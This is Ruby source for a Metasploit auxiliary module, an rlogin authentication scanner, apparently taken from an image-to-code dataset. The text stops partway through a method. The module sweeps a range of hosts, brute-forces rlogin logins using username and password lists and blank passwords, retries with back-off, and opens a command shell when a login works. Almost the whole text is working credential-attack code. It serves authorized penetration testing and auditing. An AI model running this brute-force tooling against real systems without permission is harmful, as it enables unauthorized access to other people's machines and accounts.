<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Auxiliary

	include Msf::Exploit::Remote::Tcp
	include Msf::Auxiliary::Report
	include Msf::Auxiliary::AuthBrute
	include Msf::Auxiliary::RServices
	include Msf::Auxiliary::Scanner
	include Msf::Auxiliary::Login
	include Msf::Auxiliary::CommandShell

	def initialize
		super(
			'Name'        => 'rlogin Authentication Scanner',
			'Version'     => '$Revision$',
			'Description' => %q{
					This module will test an rlogin service on a range of machines and
				report successful logins.

				NOTE: This module requires access to bind to privileged ports (below 1024).
			},
			'References' =>
				[
					[ 'CVE', '1999-0651' ],
					[ 'CVE', '1999-0502'] # Weak password
				],
			'Author'      => [ 'jduck' ],
			'License'     => MSF_LICENSE
		)

		register_options(
			[
				Opt::RPORT(513),
				OptString.new('TERM',  [ true, 'The terminal type desired', 'vt100' ]),
				OptString.new('SPEED', [ true, 'The terminal speed desired', '9600' ])
			], self.class)
	end

	def run_host(ip)
		print_status("#{ip}:#{rport} - Starting rlogin sweep")

		# We make a first connection to assess initial state of the service. If the
		# service isn't available, we don't even bother to try further attempts against
		# this host. Also, bind errors shouldn't happen and are treated as fatal here.
		status = connect_from_privileged_port
		return :abort if [ :refused, :bind_error ].include? status

		begin
			each_user_fromuser_pass { |user, fromuser, pass|
				ret = try_user_pass(user, fromuser, pass, status)
				status = nil
				ret
			}
		rescue ::Rex::ConnectionError
			nil
		end
	end

	def each_user_fromuser_pass(&block)
		# Class variables to track credential use (for threading)
		@@credentials_tried = {}
		@@credentials_skipped = {}

		credentials = extract_word_pair(datastore['USERPASS_FILE'])

		translate_proto_datastores()

		users = load_user_vars(credentials)
		fromusers = load_fromuser_vars()
		passwords = load_password_vars(credentials)

		cleanup_files()

		if datastore['BLANK_PASSWORDS']
			credentials = gen_blank_passwords(users, credentials)
		end

		credentials.concat(combine_users_and_passwords(users, passwords))
		credentials.uniq!

		# Okay, now we have a list of credentials to try. We want to merge in
		# our list of from users for each user.
		indexes = {}
		credentials.map! { |u,p|
			idx = indexes[u]
			idx ||= 0

			pa = nil
			if idx >= fromusers.length
				pa = [ nil, p ]
			else
				pa = [ fromusers[idx], p ]
				indexes[u] = idx + 1
			end
			[ u, pa ]
		}

		# If there are more fromusers than passwords, append nil passwords, which will be handled
		# specially by the login processing.
		indexes.each_key { |u|
			idx = indexes[u]
			while idx < fromusers.length
				credentials << [ u, [ fromusers[idx], nil ] ]
				idx += 1
			end
		}
		indexes = {}

		# We do a second uniq! pass in case we added some dupes somehow
		credentials.uniq!

		fq_rest = "%s:%s:%s" % [datastore['RHOST'], datastore['RPORT'], "all remaining users"]

		credentials.each do |u, fupw|
			break if @@credentials_skipped[fq_rest]

			fq_user = "%s:%s:%s" % [datastore['RHOST'], datastore['RPORT'], u]

			userpass_sleep_interval unless @@credentials_tried.empty?

			next if @@credentials_skipped[fq_user]
			next if @@credentials_tried[fq_user] == fupw

			fu,p = fupw
			ret = block.call(u, fu, p)

			case ret
			when :abort # Skip the current host entirely.
				break

			when :next_user # This means success for that user.
				@@credentials_skipped[fq_user] = fupw
				if datastore['STOP_ON_SUCCESS'] # See?
					@@credentials_skipped[fq_rest] = true
				end

			when :skip_user # Skip the user in non-success cases.
				@@credentials_skipped[fq_user] = fupw

			when :connection_error # Report an error, skip this cred, but don't abort.
				vprint_error "#{datastore['RHOST']}:#{datastore['RPORT']} - Connection error, skipping '#{u}':'#{p}' from '#{fu}'"

			end
			@@credentials_tried[fq_user] = fupw
		end
	end


	def try_user_pass(user, luser, pass, status = nil)
		luser ||= 'root'

		vprint_status "#{rhost}:#{rport} rlogin - Attempting: '#{user}':#{pass.inspect} from '#{luser}'"

		this_attempt ||= 0
		ret = nil
		while this_attempt <= 3 and (ret.nil? or ret == :refused)
			if this_attempt > 0
				# power of 2 back-off
				select(nil, nil, nil, 2**this_attempt)
				vprint_error "#{rhost}:#{rport} rlogin - Retrying '#{user}':#{pass.inspect} from '#{luser}' due to reset"
			end
			ret = do_login(user, pass, luser, status)
			this_attempt += 1
		end

		case ret
		when :no_pass_prompt
			vprint_status "#{rhost}:#{rport} rlogin - Skipping '#{user}' due to missing password prompt"
			return :skip_user

		when :busy
			vprint_error "#{rhost}:#{rport} rlogin - Skipping '#{user}':#{pass.inspect} from '#{luser}' due to busy state"

		when :refused
			vprint_error "#{rhost}:#{rport} rlogin - Skipping '#{user}':#{pass.inspect} from '#{luser}' due to connection refused."

		when :skip_user
			vprint_status "#{rhost}:#{rport} rlogin - Skipping disallowed user '#{user}' for subsequent requests"
			return :skip_user

		when :success
			# session created inside do_login, ignore
			return :next_user

		else
			if login_succeeded?</code> 